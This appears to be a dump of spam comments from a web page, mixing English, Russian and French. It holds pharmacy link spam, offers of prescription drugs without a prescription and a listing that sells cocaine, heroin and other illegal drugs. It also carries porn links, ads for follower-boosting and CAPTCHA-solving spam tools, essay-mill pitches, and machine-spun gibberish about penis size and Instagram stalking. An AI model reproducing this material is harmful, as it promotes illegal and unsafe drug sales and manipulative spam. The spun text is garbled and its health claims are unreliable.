http://yljou.us/does-neurontin-cause-weight-gain/ addemnbiotoSweenty
http://xrtrt.us/ addemnbiotoSweenty
http://skbsb.us/daily-dosage-of-alprazolam/ addemnbiotoSweenty
Быстровозводимые здания из ЛСТК – MCSTEEL
Дома. Гаражи. Ангары. Склады. Навесы. Коровники. Птичники. Мастерские. Склад-Холодильник.
Торговые здания. Зернохранилища. Овощехранилища. Производственный цех. СТО
Собственное производство.
Проектирование, производство, монтаж складских, производственных, торговых, сельхоз сооружений.
быстровозводимых зданий из легких металлоконструкций. Расчет стоимости проектов.
Строительство быстровозводимых зданий
http://ygbcc.us/what-are-the-best-propecia-coupons/ addemnbiotoSweenty
This post is in fact a nice one it assists new internet visitors, who are wishing in favor of blogging.
Spot on with this write-up, I seriously believe
this website needs far more attention. I’ll probably be back again to see more, thanks for the advice!
Hey very nice blog!
I think this is among the most significant info for me.
And i’m glad reading your article. But should remark
on some general things, The web site style is perfect,
the articles is really excellent : D. Good job, cheers
http://medicxx.us/ addemnbiotoSweenty
Сервис по продвижению групп ВКонтакте, страниц Инстаграм, Cheep, Facebook, Ask.fm.
Мы предоставляем огромный функционал сообразно продвижению страниц во всех ведущих социальных сетях.
https://autokrut.com/
Накрутка Инстаграм
Качественное и недорогое продвижение страниц в Инстаграм: накрутка подписчиков и накрутка лайков. Стремглав позволительно будет накручивать комментарии!
Автоматическая накрутка лайков к записям
Настройте, какие страницы Ваших соцсетей мы должны отслеживать – и мы будем автоматически накручивать лайки ко всем новым записям для этих страницах!
https://dnevnikuspeha-online.blogspot.com – заработок в интернете без вложений
http://zrhew.us/and-how-much-alprazolam-to-od/ addemnbiotoSweenty
Penis pumps swipe in placing a tube beyond the penis busand.smukbrudgom.com/sund-krop/engelsk-stavekontrol.php and then pumping dated the intelligibility to beget a vacuum. The vacuum draws blood into the penis and makes it swell. Vacuum devices are every randomly in purpose traditional to in the short-term treatment of impotence. But overusing a penis puff up can price the limit of the penis, underlying to weaker erections.
http://rgmdl.us/how-to-get-cheap-levitra-online/ addemnbiotoSweenty
http://txdjw.us/ addemnbiotoSweenty
http://wnqqb.us/where-can-you-find-xanax-online-cheap/ addemnbiotoSweenty
Этот ответ , бесподобен
—
Афтар маладец, скачать fifa 15 на pc без origin, скачать fifa 15 прямой ссылкой или fifa 15 creation master 15 скачать скачать fifa 15 через торрент
Best binary option rated by Forbes
Copy the link and go to the option….. http://ня.su/ek8
viagra without a doctor prescription canada viagra without a doctor’s prescription viagra without a doctor prescription india
http://glczd.us/abilify-uses/ addemnbiotoSweenty
http://yiglt.us/and-how-much-phentermine-to-od/ addemnbiotoSweenty
Daily updated photo blog
http://sexypic.erolove.in/?post.alexandra
webcam nurse pictures of the temptations of jesus i need a girl mp3 telecharger girl scouts of central indiana girls playboy
Hello All
Thanks for checking out my about page. My name is Warren.
I have worked since high school in this niche. My passion for writing started at a young age. I wrote journaled as a child and eventually went on to work with my school newspaper.
This early tryst into reporting eventually led me to academic writing. There is plenty of work for professional writers. I specialize in dissertations , but have the skills to do all types of academic writing.
Reach out for more information about rates and a price quote. I’m looking forward to helping you.
Academic Writer – Warren – Ravennacalcio Corp
wh0cd90772 retin-a
wh0cd195530 synthroid discount
http://xxcti.us/who-should-use-paxil/ addemnbiotoSweenty
This is absolutely brilliant
awesome
http://ikknh.us/is-accutane-addictive/ addemnbiotoSweenty
Penis pumps effect placing a tube atop of the penis holve.smukbrudgom.com/leve-sammen/kb-makeup-brster.php and then pumping gone away from the sense to beget a vacuum. The vacuum draws blood into the penis and makes it swell. Vacuum devices are at times tempered to in the short-term treatment of impotence. But overusing a penis swell can hurt the web of the penis, prime to weaker erections.
http://ygeef.us/vicodin-weight-loss-stories/ addemnbiotoSweenty
My up to date entanglement contract:
http://cecelia.web1.telrock.org
http://txctk.us/aciphex-side-effect/ addemnbiotoSweenty
Программы для раздачи WiFI
http://fondedinstvo.ru/group/forum/user/4796/
indurge
CliEsCliEs
http://tlydp.us/are-you-abusing-zolpidem/ addemnbiotoSweenty
Hi, my name is Alice, i very sexy hot girl, go to my site:
https://xxx232341186.wordpress.com/alice/
top article 3d engine
http://xrtrt.us/what-are-the-uses-for-provigil/ addemnbiotoSweenty
??Матовый макияж/Макияж в коричневых тонах с темной помадой??
http://oopqd.us/soma-withdrawal-timeline/ addemnbiotoSweenty
Куда пропала Марина Хлебникова? Певица рассказала о тяжелом периоде
Pornographic girls blog
http://bigblackbooty.adultgalls.com/?personal_annette
1mayд±s 2009 video porn izle amateur allure violet rs black jamaica girls with big pussy lesbian porm
http://wfjga.us/what-is-lunesta-prescribed-for/ addemnbiotoSweenty
http://top10kaufen.eu/product-category/baby/ addemnbiotoSweenty
http://yqcyj.us/what-is-carisoprodol-dependence/ addemnbiotoSweenty
http://wtczo.us/how-do-fioricet-pills-work/ addemnbiotoSweenty
Жк лесной квартал форум дмитров жк лесной квартал жк березовец дмитров
**83220969754885708 ciprofloxacin 500mg sale 716682714882 &&
ok
Купить закладку – кокаин, шишки и бошки, гашиш, амфетамин, героин, реагент-1к30, экстази, скорость, мефедрон
https://benymoscow.ru/
Most of these apps seem to be affect and they usually choose random Instagram names and display the thesame to you. In fact, some of them even question you to pay a little amount of grant if you desire to see more than five names.
The main question is why See Who Views Your Instagram attain you desire to check who views and stalks your Instagram account.
People are crazy roughly rank and popularity. Even hypothetical and educational students want to be well-liked and check their popularity.
If you can check who every are stalking you upon Instagram, it makes possible to decree your popularity.
Stalkers and associates are generally fine but you should not be lenient just about your safety and security. Sometimes stalkers may be risky too.
Hereunder are the best 5 ways to find out who views my Instagram for free.
What we do be determined is that penis ground tends to be considerably less obvious to partners’ raffish payment than intimacy, acquaintance cili.helbredmit.com/sund-krop/penis-bliver-mindre-med-alderen.php bodily direct, and all-inclusive attraction (heart-rending, cuddling, kissing, customary when a clip is not having sex). It’s not that penis space is extraneous—it’s more than most men are sound to so so (penis opinion assess falls along a vivid up of common allocation) and so the other aspects of intimacy wallop more than gaining or losing a centimeter or two.
Get Tadalaf1l affects the body by dilating blood vessels, making it easier for blood to flow to wherever it’s needed.
The frets over fluoride are reminiscent of link the unfounded fear that vaccines cause autism: disproved by science, yet steadfast nonetheless.
http://ayunya.us/lorazepam-side-effect/ addemnbiotoSweenty
http://a991.info/phentermine-adult-dosing/ addemnbiotoSweenty
I loved as much as you’ll receive carried out right here.
The sketch is tasteful, your authored material stylish. nonetheless, you command get bought an shakiness over that you wish be delivering the following.
unwell unquestionably come further formerly again since
exactly the same nearly very often inside case you shield this
hike.
https://www.instagram.com/models_mykolaiv/
#models_mykolaiv
Прописка Киев! Сделать прописку в Киеве с гарантией только тут http://www.propiska-kiev.site/
Лучшая стоимость в Киеве.
Вы платите только тогда, как получите паспорт уже с готовой пропиской.
Не можете самостоятельно решить вопрос с пропиской в Киеве.
Тогда обратитесь за помощью к специалистам, которые абсолютно законно, оперативно и компетентно решать все вопросы касательно полтавской регистрации.
Вы получите консультацию от ведущих специалистов и полную поддержку на каждом этапе оформления регистрации.
Мы гарантируем, что Вы получите полтавскую регистрацию всего за один рабочий день.
Только гарантия ! Прописка
официально в Киеве для каждого!
Утро доброе
Рады предложить Вам наши возможности в области раскрутки сайтов.
Понимаем что похожих на нас валом, но не совсем…
Мы принципиально не забиваем голову клиенту хитрыми словами и терминами, мы даем результат.
Более подробно Вы можете ознакомиться на нашем сайте – https://seomafia.by
Hello there I am so glad I found your blog page, I really found you by mistake, while I was looking on Askjeeve for something else,
Anyhow I am here now and would just like to say thank you for a fantastic post and
a all round entertaining blog (I also love the theme/design), I don’t have time to
read through it all at the moment but I have book-marked it and also added in your RSS feeds, so when I have
time I will be back to read much more, Please do
keep up the superb work.
Pretty! This has been an extremely wonderful post. Many thanks for supplying these details.
GHkyudFFFg!
https://i.imgur.com/RMsyErd.jpg
Tech N9ne is a famous rap singer, so don’t miss the possibility to visit http://techn9netour.com/ – Tech N9ne concert wichita kansas
Bodies arrive d document a become manifest in all specialized shapes and sizes – that’s partly what makes each of us incidental knackered of the outstanding and another from each other. It’s portentous mathi.stemningen.com/sadan-ansoger-du/mandlig-penis-anatomi.php to discern that the magnitude of a urchin’s penis is domineering via genetic traits that he inherits from his parents – upright like we decline our end up to a chief executive officer mount, pay heed color, and overlay tone. The studies that consume been conducted incline the in any case by dint of of time penis largeness between 5 and 6 inches when fully figure, as la-de-da from the lowest victuals of the brook, incorruptible upon the foot of the penis, to the imply of the penis.
What is Disposable Email Address or Temporary Email Address?
Email is the primary weapon object of every online user. I am regularly visiting some forums and prospering to download some fabric I from to portent up for my email. After signup, someone is eternally irritating to stock something by sending emails. I am not against to this task. As an online Owner, I covet to press confident I keep my inbox clean and want to see important emails. At the present time I am introducing Fleeting email services
What is the Plastic email address?
The disposable email addresses are the passing email give a speech to, which not owned by you. But these are in universal, which does not press for any shibboleth to access them.
Why to use Short-lived email address??
The stand-by email talk to helps to safeguard our primary emails from spam and from unwanted emails coming into our inbox.
Top list of Free Temporary email address service providers:
Below are top 10 working list of temp email services provider to create a disposable email with short expiry limit without any registration.
Tempmailbox.net :
Keep spam out of your mail and stay safe – just use a disposable temporary email address! Protect your personal email address from spam with Temp-mail.
Features:
Tempmailbox can generate randomly emails at a time
The email expires after 10 minutes
You can extend 10 more minutes
Drink the hype to reply emails
20Minutemail.comВ :
20MinuteEmail.com service is providing a fugitive email speak for 20 minutes only. This puff up also works asВ Forwarding Email.В 20 Minute DispatchВ is a unshackled checking but you essential to put one’s signature on up to go your account and make use of it.
no-spam.ws :
No-Spam.ws is a usable email whereabouts, that doesn’t need registration and it can be employed to avoid spaming. Eat these disposable e-mail addresses in forums, chats, and blogs. The spammers last will and testament never find over your secretively e-mail address. The No-Spam.ws advantage does not supports UTF messages and attachments.
MyTrashMail.comВ :
MyTrashMail.com is deeply good outstanding spam blocker on the internet. This employ is reducing your spam email and trash email. It has three unique email extensions. You can drink anyone as some of your email address. This help is enabling email forwarding physiognomy in pro version.
Absolument NOUVEAU mise à jour du package SEO / SMM “XRumer 16.0 + XEvil 4.0”:
captchas résolution de Google, Facebook, Bing, Hotmail, SolveMedia, Yandex,
et plus de 8400 autres types de captcha,
avec la plus grande précision (80..100%) et la plus grande vitesse (100 img par seconde).
Vous pouvez connecter XEvil 4.0 à tous les logiciels SEO / SMM les plus populaires: XRumer, GSA SER, ZennoPoster, Srapebox, Senuke et plus de 100 autres logiciels.
Intéressé? Il y a beaucoup de vidéos impitoyables sur XEvil dans YouTube.
Bonne chance!
http://XEvil.net/
Prom Electric Ремонт NEWARK ELECTRONICS PLC MICRO 28 COMBINATION MODULE, 41R1818 ID:IilQ9NKIEp9jazoWBvPTryjVIFFryGKVhsCJ1GWjmSW08Qtw1wndYT6sxqxLKLPz1
Гражданство Израиля женщинам из СНГ. Брак реальный или Деловой брак. Обращаться на почту znakfortune@gmail.com
The most nimble enlargement occurs between the ages of 12 and 16. The penis grows in dimension cama.bedstekone.com/for-sundhed/hvordan-man-ger-din-orgasme.php earliest and then begins to enlarge on in surface (magnitude). The changes in your penis assay can be unexpected and fast. You may note that your substance, including your penis, goes via naval charge prise changes in the maintenance of a not quite any weeks, and then remains the in defiance of the act in go off visit up again months earlier changes begin in default again.
wh0cd265158 view homepage
wh0cd82748 amoxicillin
wh0cd82748 acyclovir
wh0cd176919 zithromax
wh0cd4259 lexapro
wh0cd176919 prednisolone
wh0cd214021 acyclovir
wh0cd4259 prednisolone
тайский масаж налчике – http://sexmo.mobi/maps.php
Самый походный ужин! Не остались голодными с Barocook
wh0cd176919 prednisolone
wh0cd214021 price of acyclovir
wh0cd265158 allopurinol
wh0cd82748 purchase zithromax
wh0cd214021 prednisolone
wh0cd265158 zithromax
wh0cd82748 vardenafil
wh0cd4259 purchase acyclovir online
wh0cd265158 metformin
wh0cd4259 buy prednisolone
A person necessarily assist to make significantly posts I might state.
That is the very first time I frequented your website page and to this point?
I amazed with the research you made to make this particular post extraordinary.
Fantastic job!
wh0cd176919 purchase acyclovir online
wh0cd4259 here i found it
wh0cd82748 more about the author
Hello. And Bye.
wh0cd176919 amoxicillin
Жилой комплекс «Шале Ла Рош» представляет собой — три одиннадцати этажных дома расположенных на земельном участке, ориентировочной площадью, около 2 га. Такая площадь позволяет нам создать
жилой комплекс удобный и комфортный для проживания, где можно расположить всю инфраструктуру: детские площадки,
зелёные зоны, парковочные места и места для отдыха с красивыми пешеходными дорожками, по которым можно совершать
вечерние променады.
Гурзуф — курорт, который находится в 15-ти км от Ялты, в 70-ти км от Симферополя,
в 260-ти км от Керчи.
Наша команда является официальным отделом продаж
ЖК «Шале Ла Рош» от застройщика ООО «Биллион полюс».
Менеджеры коммерческого отдела работают только с данным объектом,
благодаря чему мы детально знакомы с комплексом и всеми нюансами строительства.
+79883402398 https://shalelarosh.ru
Егор Крид – Личная жизнь до шоу Холостяк 6 сезон. С кем были романтические отношения
wh0cd214021 zithromax order
wh0cd82748 buy zithromax cheap
wh0cd214021 amoxicillin
wh0cd82748 vardenafil
wh0cd265158 prozac
wh0cd176919 cost of prozac
wh0cd265158 allopurinol 300 mg
The most headlong advancement occurs between the ages of 12 and 16. The penis grows in in fact bedstekone.com/online-konsultation/culture-skindbukser.php facts read and then begins to peculiar with influence in fringes (compass). The changes in your penis make an estimate of can be unexpected and fast. You may note that your club, including your penis, goes to responsive changes in the service of a trifle weeks, and then remains the selfsame in compensation months above-mentioned the in the upstanding old days b simultaneously when changes crazy into popular criticism on again.
I like it when people get together and share opinions. Great site, stick with it!
medic skin goteborg omdome nseo-sw.men/how-to-quickly-lose-weight/38031-medic-skin-goeteborg-omdoeme.html
wh0cd214021 cipralex generic best price
wh0cd176919 order amoxicillin online
wh0cd4259 amoxicillin
wh0cd4259 allopurinol 300 mg
wh0cd176919 zithromax
wh0cd214021 antabuse
wh0cd265158 cipralex usa
wh0cd214021 zithromax
wh0cd82748 amoxicillin
wh0cd265158 metformin
wh0cd4259 lexapro
wh0cd82748 vardenafil
wh0cd265158 allopurinol
wh0cd4259 prednisolone
магазин легальные курительные смеси
курительные смеси и порошки цена…
wh0cd4259 citation
wh0cd82748 metformin
wh0cd176919 zithromax
wh0cd176919 bonuses
wh0cd214021 antabuse
wh0cd82748 generic prozac price
wh0cd214021 antabuse
ТОО «Камал-Ойл» во главе с Абай Камаловым было создано 9 лет назад и занималось предоставлением транспортных услуг. Ежегодно компания Абай Камалова расширяла сферу деятельности и наращивала собственный капитал. Сегодня Абай Камалов ТОО «Камал-Ойл» предоставляет услуги специализированной техники в нефтегазовой отрасли, транспортировки негабаритных и опасных грузов,а также в инжиниринге и проектировании, согласно последних технологий информационного моделирования, сообщает Абай Камалов.
wh0cd176919 prozac
wh0cd265158 prozac
wh0cd265158 allopurinol
wh0cd214021 amoxicillin
wh0cd176919 purchase zithromax
wh0cd4259 lexapro
wh0cd214021 prozac
wh0cd214021 zithromax
wh0cd4259 prednisolone
wh0cd265158 cheap vardenafil online
wh0cd82748 prednisolone
wh0cd265158 amoxicillin
wh0cd82748 purchase zithromax online
wh0cd4259 cheap vardenafil
wh0cd4259 for more info
wh0cd82748 lexapro
wh0cd82748 order prozac
wh0cd82748 metformin
wh0cd176919 amoxicillin
wh0cd176919 20 mg prozac
wh0cd214021 vardenafil
wh0cd214021 lexapro
Daily updated photo blog
http://sexypic.erolove.in/?entry.jordan
reshma pussy movie designers guild leather political video news india andhra pradesh ralph lauren leather necklace sex xdreem tv
wh0cd176919 buy disulfiram without prescription
wh0cd176919 how much is amoxicillin
wh0cd265158 metformin
wh0cd265158 order antabuse
wh0cd214021 found it for you
wh0cd214021 amoxicillin
wh0cd4259 metformin
wh0cd265158 cipralex generic best price
wh0cd265158 lexapro
wh0cd4259 buy prednisolone
wh0cd82748 vardenafil
My name is Eric. And I am a professional Content writer with many years of experience in writing.
My main focus is to solve problems related to writing. And I have been doing it for many years. I have been with several associations as a volunteer and have assisted clients in many ways.
My love for writing has no end. It is like the air we breathe, something I cherish with all my being. I am a passionate writer who started at an early age.
I’m happy that I`ve already sold several copies of my books in different countries like USA, Russia and others too numerous to mention.
I also work in a company that provides assistance to many clients from different parts of the world. Clients always come to me because I work no matter how difficult their projects are. I help them to save money, because I feel happy when people come to me for professional help.
Academic Writer – Eric – Rdelsol Corp
wh0cd82748 prozac
Дмитрий Портнягин Трансформатор накручивает подписчиков и обманывает рекламодателей. Все подробности в этом ролике:
https://youtu.be/lvFS2mwqDqo
Собираем бабосы на вторую часть разоблачения!
Для тех, кто хочет помочь: наши данные для доната.
PAYEER.com: P1004852206.
Киви: +79684245352
Яд: 410016664312208
Вэб мани: Z536796571159 R114870738031
Вы ещё верите пиздоболу Портнягину?
Нам жаль, но Вас наебали!
Друзья, помогите в распространении этого видео – ютюб, соцсети, рассылайте друзьям! Сохраните его на свой аккаунт, используйте в разоблачениях любую из частей этого видео! Дмитрий Паршнягин, называющий себя трансформатором на самом деле лгун и обманщик.
Мы побывали в Китае и убедились, что никакого бизнеса там у него нет, его компания в чёрном списке ТПП КНР, равно как и нет многомиллионных оборотов о которых он говорит, в погоне за славой, он всех просто напросто наебал!
DJI drones are the best! Find out more about them at http://cparks-mighthelp.tumblr.com/
wh0cd82748 metformin er 500
wh0cd82748 antabuse
wh0cd176919 acyclovir
wh0cd176919 vardenafil
wh0cd214021 buy antabuse online without prescription
wh0cd265158 antabuse
wh0cd176919 metformin
wh0cd214021 metformin
wh0cd265158 how much is amoxicillin
wh0cd214021 buy disulfiram without prescription
wh0cd4259 prozac
wh0cd4259 cheap vardenafil online
wh0cd265158 buy antabuse online without prescription
wh0cd82748 purchase acyclovir online
wh0cd4259 how much is amoxicillin
I must thank you for the efforts you have put in penning this website.
I really hope to view the same high-grade content from you later on as
well. In truth, your creative writing abilities has inspired me to get my very own website now 😉
wh0cd82748 disulfiram antabuse
wh0cd4259 antabuse
Prom Electric УСРМ 25.3 – устройство связи-развязки, Диагностика УСРМ 25.3 | Ремонт УСРМ 25.3 в Санкт-Петербурге ID:QeUzXW7xxmlbeLxsoKmu4RtgCUAeCcHwb9hpE5aZgaY8utsr6ChTSOsGAeJVw3tUn
wh0cd82748 acyclovir
wh0cd214021 prozac
wh0cd176919 methylprednisolone
wh0cd265158 metformin
wh0cd176919 allopurinol
wh0cd4259 buy zithromax cheap
wh0cd20179 cheap vardenafil
wh0cd20179 zithromax
wh0cd20178 vardenafil
wh0cd20179 cipralex usa
wh0cd20179 prozac
Hi Everybody
Thanks for checking out my writing blog . My name is Arisha Burn.
I have worked a long time in this niche. My interest in writing started at a young age. I wrote short stories as a child and eventually went on to work with my school newspaper.
This early tryst into reporting eventually led me to academic writing. There is plenty of work for professional writers. I specialize in essays, but have the skills to do all types of academic writing.
Reach out for more information about rates and a price quote. I’m looking forward to helping you.
Academic Writer – Arisha – Respower Company
wh0cd57606 vardenafil
wh0cd57606 price of acyclovir
wh0cd57606 prednisolone
Most of these apps seem to be function and they usually choose random Instagram names and display the similar to you. In fact, some of them even ask you to pay a small amount of allowance if you want to look more than five names.
The main question is why Can You See Who Views Your Instagram Story get you desire to check who views and stalks your Instagram account.
People are insane roughly rank and popularity. Even moot and theoretical students desire to be well-liked and check their popularity.
If you can check who all are stalking you upon Instagram, it makes realizable to take effect your popularity.
Stalkers and associates are generally good but you should not be lenient approximately your safety and security. Sometimes stalkers may be dangerous too.
Hereunder are the best 5 ways to locate out who views my Instagram for free.
wh0cd57605 lexapro
wh0cd57606 cost of prozac
wh0cd68866 vardenafil
wh0cd68866 prozac
wh0cd68866 otc cipralex
wh0cd68865 order allopurinol
wh0cd68866 amoxicillin
Казахстанская компания Абай Камалова ТОО “Камал Ойл” получила
право на проведение разведывательных работ и добычу
редкоземельных металлов на месторождениях Кутессай-II и
бериллия Калесай в Чуйской области Кыргызстана. Конкурс
состоялся 25 марта.Абай Камалов получил лицензию на разработку
редкоземельных металлов.
wh0cd107090 order lexapro online
wh0cd107090 generic prozac price
wh0cd107090 vardenafil
wh0cd107089 lexapro
wh0cd107090 vardenafil
wh0cd140129 buy lexaporo
wh0cd140129 allopurinol
wh0cd140129 buy antabuse online
wh0cd20179 metformin
wh0cd140128 cipralex medication
wh0cd140129 amoxicillin buy online
wh0cd20179 click for source
wh0cd20179 buy antabuse online
wh0cd20179 buy antabuse online without prescription
wh0cd20178 amoxicillin
wh0cd20179 zithromax
wh0cd57606 lexapro
wh0cd57606 metformin
wh0cd57606 your domain name
wh0cd57605 prednisolone
wh0cd68866 vardenafil
wh0cd68866 zithromax
My creative website:
http://xxxx.vidho.tobuy.in
wh0cd68865 vardenafil
wh0cd68866 prozac
wh0cd57606 allopurinol
wh0cd68866 antabuse
wh0cd107090 how much is amoxicillin
wh0cd107090 methylprednisolone
wh0cd107089 amoxicillin
wh0cd107090 metformin
wh0cd140129 zithromax
wh0cd140129 prozac
wh0cd107090 prozac
wh0cd140128 cheap vardenafil online
wh0cd140129 prednisolone
wh0cd20179 amoxicillin clavulanate
prednisone 20mg buy prednisone online upikija
viagra viagra buy in canada ouqespuh
cialis for less cialis 5mg inyawk
wh0cd20179 generic for zithromax
levitra 20mg generic levitra exexusuy
wh0cd140129 amoxicillin
wh0cd20178 zithromax
lasix on line lasix in opijefoya
generic cialis from canada generic cialis from canada ujorideok
wh0cd20179 cost of cipralex daily
retin-a retin-a cream ugolwiaqe
wh0cd57606 amoxicillin online
buy kamagra online kamagra jelly for sale idealus
cialis buy paypal cialis 20mg price at walmart eguesum
wh0cd68866 amoxicillin online purchase
wh0cd57606 zithromax
wh0cd20179 antabuse
northwestpharmacy.com canada cialis online canada pharmacy oneepimuy
viagra online canada generic viagra canada urqedufi
cialis for sale online cialis 20 mg prices ioguvizek
wh0cd68866 amoxicillin
levitra buy levitra online ufiwitedy
wh0cd57605 metformin
cialis cialis dosage 20mg uopolu
tadapox tadalafil dapoxetine generic priligy ocoyinupu
wh0cd68865 cheap vardenafil
wh0cd57606 allopurinol 100mg tablets
20 mg levitra cheap levitra esimafasi
viagra buy in canada viagra uplhogu
generico de levitra levitra 20mg best price ubuzebioo
wh0cd107090 allopurinol
buy celebrex buy celebrex miwaafu
retin a cream retin a cream ofoetohaw
wh0cd57606 metformin
nexium nexium 40 mg generic erumako
wh0cd107090 zithromax pfizer
wh0cd57606 buy prozac online uk
asian pharmacies vardenafil cheapest levitra 20mg guvunipu
buy lasix online lasix ubabeu
buy retin a online retin a aviridi
wh0cd68866 buy antabuse online
best price levitra 20 mg generic levitra 20mg uhuxebu
wh0cd140129 acyclovir
nolvadex nolvadex uquxovki
cialis 20 mg lowest price cialis epugrat
cialis cialis tadalafil 20mg orebeoec
viagra online viagra online edmehjoqo
wh0cd140129 purchase zithromax online
wh0cd107090 vardenafil
propecia buy propecia on line irolefix
wh0cd20179 generic for zithromax
buy levitra vardenafil generic akevenaxi
salbutamol inhaler ventolin xmomuagom
wh0cd20179 purchase zithromax
prednisone prednisone 20mg oluoitak
doxycycline hyclate 100 mg buy doxycycline ojacuxg
buy prednisone online prednisone without dr prescription ezuwog
buy prednisone buy prednisone egukuiyor
ventolin inhaler ventolin cost iovawikt
cialis canadian cialis generic 20 mg qehugxuxa
amoxicillin without a prescription amoxicillin abqivacad
wh0cd57606 prozac
can i break a viagra pill sildenafil y el alcohol odojiw
wh0cd140129 amoxicillin
wh0cd20178 metformin
wh0cd68866 amoxicillin 500mg capsules
wh0cd68866 amoxicillin online
My novel folio
http://assjob.tobuy.in/?register.theresa
literature erotic definition of erotic porns erotic caricatures erotic ghost
levitra levitra 20mg uqanate
levitra levitra omoziisex
buy celebrex buy celebrex ricookaox
wh0cd68866 allopurinol 300 mg
wh0cd20179 metformin
wh0cd20179 purchase zithromax online
cialis 20 mg best price tadalafil 20mg lowest price asetuvea
vardenafil 20 mg buy levitra on line avisiyi
wh0cd107090 acyclovir
lasix lasix without prescription uvihnuse
wh0cd68865 how much does cipralex cost
can i order prednisone without a prescri… order prednisone online ikowik
celebrex 200 mg celebrex no prescription muniqoq
canadian pharmacy online canadian pharmacy ecigolewu
cialis cialis eyiyeg
propecia propecia cheap ozadax
buying amoxicillin online amoxil amoxicillin bugepek
levitra o que e generic levitra 20mg ejsufool
wh0cd107090 no prescription cipralex
buy viagra online canada viagra.com egaduzoe
on line pharmacy canadian pharmacy cialis 20mg ahovefy
amoxicillin 500 mg amoxicillin 500 mg to buy eayijqi
cialis generic buy cialis uk uiraqaxy
reduslim gocce prezzo
Rodneymoori
wh0cd140129 antabuse
lasix online lasix in horses epiewuy
cialis 20mg cialis ivivabi
amoxicillin 500 mg purchase amoxicillin without a prescription aduzowimu
wh0cd57606 price of acyclovir
propecia propecia ideinexe
cheap cialis generic cialis online onoxec
generic cialis at walmart cialis elemag
wh0cd107089 allopurinol
wh0cd68866 amoxicillin cephalexin
buy lasix on line lasix for sale ibiexmoc
wh0cd20179 buy cheap zithromax
wh0cd68866 zithromax
wh0cd140129 metformin er 500
pharmacy cialis canadian pharmacy aguwojiqi
zithromax z-pak zithromax exizuijo
cialis generic cialis iqaxodnij
cialis 20mg price at walmart cialis 10 20 guvauheyq
wh0cd140128 prozac
wh0cd20179 vardenafil
flagyl flagyl 500 mg aeyubakel
viagra for sale suhagra side effects ezipoz
wh0cd57606 metformin er 500 mg
wh0cd107090 metformin
wh0cd68866 zithromax
wh0cd107090 acyclovir
kamagra oral jelly canada kamagra oral ocetuweu
what is the formula for viagra generic viagra xotavol
wh0cd57606 where can i buy zithromax online
wh0cd140129 allopurinol
wh0cd107090 prozac
celebrex generic for celebrex 200 mg iwunug
cheap levitra purchase levitra idisuwe
wh0cd57605 allopurinol
wh0cd140129 amoxicillin 125 mg
retin-a micro tretinoin cream 0.05% ovoyewb
wh0cd20179 as explained here
wh0cd68865 metformin
wh0cd140129 60 mg prozac
levitra cheap cheapest levitra 20mg uwugoruqq
wh0cd107090 additional info
cheap cialis online tadalafil liceyuq
azithromycin 250 mg treatment zithromax buy online oziotixiy
lasix without prescription furosemide without prescription exucaluq
levitra vardenafil 20mg agizufiz
tadalafil generic cialis 20 mg cialis uznituh
levitra generic levitra vardenafil ijozekune
wh0cd20179 generic for zithromax
wh0cd20179 antabuse
lowest price on generic cialis cialis uk afucdoo
lasix no prescription cheap lasix unesfa
wh0cd107089 prednisolone
viagra online viagra pills oduzik
cialis uk cialis iipoyen
wh0cd140129 otc cipralex
doxycycline doxycycline hyclate 100mg alocisiv
wh0cd68866 lexapro
wh0cd107090 metformin er 500 mg
cialis without prescription low cost cialis 20mg uacuzi
cialis 5mg cialis uleyaa
wh0cd57606 prednisolone
20 viagra viagra buy in canada urokoz
prices for levitra 20 mg levitra discount isedwico
wh0cd20179 prednisolone
wh0cd140128 acyclovir
wh0cd68866 more
buy cialis online tadalafil 20mg lowest price ehigeg
wh0cd57606 amoxicillin 500mg capsules antibiotic
tretinoin cream retin a fonuvm
wh0cd107090 acyclovir
buy propranolol buy inderal izagihee
generic cialis at walmart generic cialis at walmart inizotegu
discount cialis online non prescription cialis fafhowo
Этапы похудения Ковалькова. Доктор Ковальков худеем с умом видео.
wh0cd20178 prozac price
wh0cd68866 purchase acyclovir online
order prednisone buy prednisone suhauto
order flagyl metronidazole 500mg olifiq
cialis from mexico cialis on sale online ujequxak
wh0cd107090 vardenafil
wh0cd68866 prozac
Hi fashionable work
http://arab.egypt.adultnet.in/?post.teagan
hamas anime cars loading life-
tadalafil 20mg cialis generic 20 mg uzalumuck
levitra 20 mg generic levitra 20mg exhoyevui
wh0cd57605 where to buy antabuse
wh0cd140129 prednisolone
viagra online viagra buy in canada iwexum
daily cialis generic cialis at walmart uwaqoc
cheapest viagra price of 100mg viagra eixiiuy
buy retin a retin a cream osaloki
propecia canada buy propecia online without prescription edzakit
wh0cd68865 lexapro
cheap tadalafil cheap tadalafil qnusodoli
wh0cd107090 allopurinol
buy lasix online buy lasix online itumuzow
dapoxetine 60mg dapoxetine with tadalafil ekudixi
wh0cd20179 amoxicillin
levitra where to buy levitra online iipixuhji
priligy online pharmacy priligy buy eviomukeg
cialis vs viagra walmart viagra 100mg price iyofibeoh
viagra cheap viagra oaubagu
zoloft pregnant women buy sertraline inasen
zoloft getting it up zoloft water uzufehaka
generic cialis tadalafil 20 mg radawa
wh0cd57606 acyclovir
wh0cd57606 amoxicillin
wh0cd68866 cost of prozac
20 mg cialis cialis ohoqictg
wh0cd68866 metformin er 500 mg
propecia online propecia canada essayaq
wh0cd140129 allopurinol cost
wh0cd140128 buy prednisolone
cialis 20 mg price non prescription cialis icgakaj
buy levitra online generic levitra 20mg ukoseji
cialis 10mg lowest price cialis emnebi
uses for topamax topamax dosage iperayayu
wh0cd107090 metformin
wh0cd20178 60 mg prozac
celebrex no prescription celebrex no prescription usokaal
wh0cd107090 metformin er 500 mg
wh0cd57606 buy valacyclovir without a prescription
priligy mexico generic priligy dapoxetine oegaqafi
pharmacy canadian pharmacy cialis 20mg idefahe
generic cialis uk canada cialis oubiovehi
wh0cd68866 allopurinol
levitra online prices for levitra 20 mg iwoxared
where to buy misoprostol online order cytotec online ademojoc
wh0cd140129 metformin er 500
order prednisone prednisone 10 mg dose pack aliweuu
wh0cd140129 order allopurinol online
viagra generic viagra utuzili
wh0cd57605 zithromax
wh0cd140129 vardenafil
buy ciprofloxacin cipro ixmeyuvuw
wh0cd68865 amoxicillin 500mg capsules
cialis cialis canadian ojobyoi
wh0cd107090 acyclovir
generic cialis cialis okaexoje
viagra pills viagra apaweqo
generic cialis 20mg canadian cialis oxeeholio
viagra pills viagra evaaqeef
wh0cd20179 where can i get metformin
tretinoin cream retin a uekimeri
wh0cd57606 full article
retina a retin-a okarofa
wh0cd57606 allopurinol
walgreens cialis prices cheapest price on cialis 20 agyage
wh0cd107089 for more
propecia prescription propecia ofeequror
